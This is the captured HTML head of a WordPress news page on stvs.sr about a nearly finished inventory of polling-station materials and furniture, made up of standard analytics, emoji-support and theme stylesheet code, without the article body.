

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2019/06/inventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond/
body_size: 19131
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Inventarisatie stembureaumateriaal en -meubilair bijna afgerond &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2019\/06\/inventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/14940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2019/06/inventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F06%2Finventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F06%2Finventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond%2F&#038;format=xml" />
